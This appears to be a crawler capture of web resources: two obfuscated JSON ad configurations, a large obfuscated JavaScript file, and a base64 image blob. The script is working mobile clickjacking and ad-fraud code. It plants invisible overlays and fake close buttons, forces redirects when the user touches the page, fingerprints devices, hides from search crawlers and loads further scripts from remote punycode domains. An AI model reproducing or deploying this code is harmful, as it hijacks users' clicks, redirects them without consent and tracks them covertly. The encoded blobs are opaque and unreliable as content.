

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2123dc.zwptufd.com:8007/d/6258?t=0.45564593882053916
body_size: 1084
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}o10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s00o@1K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@sf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/nmRRssnQRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2123kc.pazmiru.com:8008/d/5230?t=0.31072318579092584
body_size: 1174
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@o}}0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@sS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@sS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPC)TmF4ffQosmX6Jg{{s}\\\/FpmhF^qj(hd22Yq8+}t+E]KxsKu-\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2199b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}@sf(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@}@sf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130042762.txt
body_size: 113237
content:
R0lGODlhgALIAPcAAA4GCAkPFg3Zpwr0uRAXHhE3TxOjgg7AlhcPEBMcIxogJxkwPRg1RBs6TBtiVxl5ZhuMdCevkCAZGhsnLSEsMycxNyM4QyRHRyZDVSJRVC7IoyfitB/4wSUQCiMfJCoeHiInLic0Oyc9Si1gXylpZzF4bzCchS8YESskJywsMDMoJys6QTFPWDeBeDnnvDD5xjcgGzMxMzQ3PDM+RTs/RDdITjtnZUSolDkTAEAcCz8pJD4vLTs3OEM4NUVJTD5UW0CTik3JrT75ykUlGE42LkM/[base64]/daOOX5mPjp+ZdJ2osJjMwpr846BGTKhXWJ53Ypx5bZ9/TKCHfamZkaOfoKPZzaNUBalgE69raqt6OqV/aqeDc6iPg6iSi6yjeqivtq+2vrDr3a5rH62JebCbaLOQgbOgmLKno6ytirGwr7i/[base64]/i5OfBdOna0e/h2erCpe3Rx+rYmfDkqO7r6PnxtvL09vTLePfXivngmPrrqP36wCH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Xi2DFUl6btuoCC3lFqFa9YAFpC6hXiEhNWwRs2atz687doPVp38CB9+4d3DeD48iTMyiwnHkB5s2fS59Ovbr169izF6hRhgsXIjp2/[base64]/[base64]/[base64]//1w4r3JAVA1EwtN5ZSWtaMk6mseU1sy/ka2CJHweuw4AjdIUITdACD8LCEdUXAwhGiEAMQKIAACgDBreYFK1jRyBJ9yIK84pMTfkGhVerqzhPK4AUelgED/hUM1eQSYJmMbIiImMOItzISrs4R5ArrecUivtOFV+kLdS/CyU6KgJP6vI4/[base64]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